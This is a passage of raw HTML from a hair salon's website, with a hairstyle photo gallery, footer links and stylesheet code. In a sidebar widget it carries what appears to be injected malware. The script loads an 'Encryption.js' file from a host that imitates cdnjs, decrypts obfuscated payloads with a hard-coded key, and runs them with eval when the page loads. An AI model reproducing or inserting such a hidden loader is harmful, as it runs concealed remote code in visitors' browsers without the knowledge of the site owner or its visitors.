				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>